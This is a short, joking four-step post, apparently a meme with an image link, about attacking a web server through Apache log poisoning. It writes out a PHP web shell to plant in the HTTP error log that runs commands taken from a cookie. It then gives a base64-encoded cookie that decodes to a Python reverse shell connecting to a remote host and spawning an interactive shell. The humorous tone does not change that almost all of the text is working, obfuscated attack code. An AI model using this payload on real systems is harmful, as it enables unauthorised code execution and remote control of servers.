 Step 1: Brute force the location of the Apache HTTP Error Log
Step 2: Poison /var/log/httpd/error.log with
<?php system(base64_decode($_COOKIE[‘asjdkfljhasfd’])); ?>
Step 3: ???
Step 4: Why yes, my cookie is indeed
cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNv
Y2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMC4wLjEiLDEy
MzQpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVw
MihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOycKCg==